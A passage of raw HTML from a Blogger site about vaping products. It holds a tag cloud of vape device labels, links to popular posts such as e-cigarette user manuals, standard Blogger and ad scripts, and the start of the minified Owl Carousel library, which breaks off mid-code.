<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20X%20Mod%20Pod%20Kit'>VOOPOO Drag X Mod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20X3'>VOOPOO Drag X3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Maat%20Tank%20New'>VOOPOO Maat Tank New</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Musket%20Kit'>VOOPOO Musket Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Uforce-X%20Tank'>VOOPOO Uforce-X Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Kit'>VOOPOO V.SUIT Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Pod%20Kit'>VOOPOO V.SUIT Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Pod%20Starter%20Kit'>VOOPOO V.SUIT Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Pod%20System%20Kit'>VOOPOO V.SUIT Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vinci'>VOOPOO Vinci</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20VINCI%20E120%20Kit'>VOOPOO VINCI E120 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20VINCI%20E80%20Kit'>VOOPOO VINCI E80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vinci%20S'>VOOPOO Vinci S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20VINCI%20X'>VOOPOO VINCI X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate'>VOOPOO Vmate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20E%20Pod%20Kit'>VOOPOO Vmate E Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20E2%20Kit'>VOOPOO Vmate E2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20i2%20Kit'>VOOPOO Vmate i2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Mini%20Kit'>VOOPOO Vmate Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Pro%202'>VOOPOO Vmate Pro 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Pro%202%20Kit'>VOOPOO Vmate Pro 2 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vrizz%20Pod%20Kit'>VOOPOO Vrizz Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vrizz%202'>Vrizz 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vsticking'>Vsticking</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vsticking%20VK280%20Pod%20Kit'>Vsticking VK280 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VT%20INPOD%20Kit'>VT INPOD Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VT%20INPOD%20Pod%20Kit'>VT INPOD Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/W2%20V2'>W2 V2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wain'>Wain</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wain%20Bar%20Plus%20Disposable%20Pod%20Kit'>Wain Bar Plus Disposable Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/water'>water</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Weekly%20deal'>Weekly deal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Weekly%20Deals'>Weekly Deals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Weight'>Weight</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss'>weight loss</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss%20method'>weight loss method</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss%20methods'>weight loss methods</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss%20results'>weight loss results</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon'>Wellon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon%20ACE%202-in-1%20Mod'>Wellon ACE 2-in-1 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon%20Beyond%20Pod%20Kit'>Wellon Beyond Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon%20Pandora%20JULL%20PCC%20Box'>Wellon Pandora JULL PCC Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wenax%20H1'>Wenax H1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wenax%20Q2%20Kit'>Wenax Q2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%202'>Whirl 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%20II'>Whirl II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%20II%202'>Whirl II 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%20II%20Tank'>Whirl II Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/whole%20life%20lesson'>whole life lesson</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/windforce%20rta'>windforce rta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Winner'>Winner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/winter'>winter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wirice%20%C3%97%20Hellvape%20Launcher%20Tank%EF%BC%8CWirice%EF%BC%8C%20Hellvape%EF%BC%8C%20Launcher%EF%BC%8C%20Tank%EF%BC%8Csourcemore'>Wirice &#215; Hellvape Launcher Tank&#65292;Wirice&#65292; Hellvape&#65292; Launcher&#65292; Tank&#65292;sourcemore</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/wismec'>wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Noisy%20Cricket'>Wismec Noisy Cricket</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Noisy%20Cricket%20II-25%20Mod'>Wismec Noisy Cricket II-25 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Noisy%20Cricket%20Mod'>Wismec Noisy Cricket Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/wismec%20products'>wismec products</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX%20200S'>Wismec Reuleaux RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX%20G%20Kit'>Wismec Reuleaux RX G Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX%20GEN3%20Dual%20Mod'>Wismec Reuleaux RX GEN3 Dual Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX200'>Wismec Reuleaux RX200</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX200S'>Wismec Reuleaux RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX300'>Wismec Reuleaux RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX300%20300%20Watt%20Box%20Mod'>Wismec Reuleaux RX300 300 Watt Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RXmini'>Wismec Reuleaux RXmini</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX%20200S'>Wismec RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX200'>Wismec RX200</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX200S'>Wismec RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX200s%20Box%20Mod'>Wismec RX200s Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX300'>Wismec RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20SINUOUS%20V80'>Wismec SINUOUS V80</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/wismec.org'>wismec.org</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo'>Wotofo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20COG%20MTL%20RTA'>Wotofo COG MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Gear%20V2%20RTA'>Wotofo Gear V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20MDura%20Mini%20Kit'>Wotofo MDura Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20Mesh%20RTA'>Wotofo Profile M Mesh RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20Rebuildable%20Tank%20Atomizer'>Wotofo Profile M Rebuildable Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20RTA'>Wotofo Profile M RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20RTA%20Tank'>Wotofo Profile M RTA Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20RDTA'>Wotofo Profile RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20SMRT%20Pod%20Kit%EF%BC%8CWotofo%20%EF%BC%8CSMRT%EF%BC%8C%20Pod%20Kit%EF%BC%8Csourcemore'>Wotofo SMRT Pod Kit&#65292;Wotofo &#65292;SMRT&#65292; Pod Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20The%20Troll%20X%20RTA'>Wotofo The Troll X RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Troll%20X%20RTA%20Atomizer.'>Wotofo Troll X RTA Atomizer.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Troll%20X%20RTA%20Rebuildable%20Tank%20Atomizer'>Wotofo Troll X RTA Rebuildable Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%EF%BC%8C%20Gear%EF%BC%8C%20V2%EF%BC%8C%20RTA%EF%BC%8C%20sourcemore'>Wotofo&#65292; Gear&#65292; V2&#65292; RTA&#65292; sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/WYE%20II%20215W%20Box'>WYE II 215W Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/X-Priv%20Baby'>X-Priv Baby</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/X-Priv%20Mod'>X-Priv Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/X217%20TC%20Box%20MOD'>X217 TC Box MOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%204%20Nano%20Kit'>XROS 4 Nano Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%205'>XROS 5</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%205%20Mini'>XROS 5 Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%205%20Nano'>XROS 5 Nano</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Mini%20Kit'>XROS Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pod%20Cartridge'>XROS Pod Cartridge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pro'>XROS Pro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pro%202'>XROS Pro 2</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pro%202%20Pod%20Kit'>XROS Pro 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Series'>XROS Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yearn'>Yearn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yearn%20Neat%202%20Kit'>Yearn Neat 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi'>YiHi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini'>YiHi SXmini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20MK%20Pro%20Air%20Kit'>YiHi SXmini MK Pro Air Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20MQ%20Class%20Mod'>YiHi SXmini MQ Class Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20Puremax%20Q%20Kit'>YiHi SXmini Puremax Q Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan'>Yocan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%203.0%20Mod'>Yocan UNI 3.0 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%20S%20Box%20Mod'>Yocan UNI S Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%20S%20Universal%20Portable%20Mod'>Yocan UNI S Universal Portable Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%20S%20Vaporizer%20Box%20Mod'>Yocan UNI S Vaporizer Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20Vane%20Dry%20Herb%20Vaporizer'>Yocan Vane Dry Herb Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yoofun%20Kit'>Yoofun Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Z%20Sub%20Ohm'>Z Sub Ohm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Z%20Sub%20Ohm%20Tank'>Z Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Z1%20SBS%20Kit'>Z1 SBS Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ZETA%20AIO%20Pod%20Cartridge'>ZETA AIO Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Zlide'>Zlide</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Zlide%20Tube%20Kit'>Zlide Tube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ZX%20II%20RTA'>ZX II RTA</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4543353764596578337?po\x3d8594102609635329034\x26origin\x3dhttp://www.tellusual.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html' target='_blank'>
<img alt='Eleaf iStick Power User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtmgQ3LVKCT0QJDRjjp6ubrqjZ-1xz73L5fZ1_oDSuOLZjScopze-4wNpkuC1ITLMigrmyKFDtW7KwU3V6rMdcdPfZYhb2f3EiJOtPn0lpjrtC9ukM94E3IsDdBRQ32Q8YeyWHoKb2qCd6/s72-c/iStick_Power.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html'>Eleaf iStick Power User Manual</a></div>
<div class='item-snippet'>   How to use?  Power on/off:  Press the fire button 5 times in quick succession to turn on/off the device. Keep holding the fire button to ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html' target='_blank'>
<img alt='Tesla Punk Pod Kit Preview' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6Bvu5lGzJB2qMbyx-t-b-LYOI2-YXieTPXjJFZ0mnzvRpUzTa5fHfYIPVnxOliNqGEIo9kzY_rkZfR4TrQ5y7tEEQYsOQUOGtRT_WanI8Gx3z_EURboO7LIOdYiNFKRh-2M58xTBEArHmUJKE3NqkCvdU8BWbv6xSIllOeCGOzxYkdv6nV4Jkpv8J/s72-w640-c-h288/Tesla_Punk_Pod_Kit_Colors.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html'>Tesla Punk Pod Kit Preview</a></div>
<div class='item-snippet'>&#160; If you want to update your vape device, don&#39;t miss the&#160; Tesla Punk Pod Kit , which is compact, and durable. Let&#39;s explore more inn...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html' target='_blank'>
<img alt='Eleaf Mini iStick User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbnWTvI6TjAgKR7pSftgkJoHGmJ53bXDYNb5JJjSEZDFQus5e8LKy3mDZmXs1x3AXkmrR35Rt3lKkw0qhd0OB6qMfJ1AA9UCq9z1w0kuX0zi1i3W5aSJ-cjxsK6RqNTERTGm3Cacapp7cI/s72-c/Eleaf+mini+istick.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html'>Eleaf Mini iStick User Manual</a></div>
<div class='item-snippet'>   How to use Press the square button for five times to turn on the battery, and then long press the square button to get a puff, loosen the...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>Copyright &#169; 2013-<script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='http://www.tellusual.com/'>Tell some important ideas in usual things-tellusual.com</a> All Rights Reserved. <div id='mycontent' style='visibility:hidden'></div>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else 